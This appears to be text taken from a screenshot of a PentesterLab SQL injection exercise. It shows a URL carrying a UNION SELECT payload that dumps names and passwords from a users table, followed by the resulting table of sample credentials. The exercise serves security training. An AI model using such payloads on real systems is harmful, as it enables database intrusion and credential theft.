 7777/sqli/example1.php?name=root' UNION SELECT id,name,passwd,4,5 FROM users%23
PentesterLab.com Home
id name age
2 root 30
1 admin admin
2 root admin21
3 user1 secret
5 user2 azerty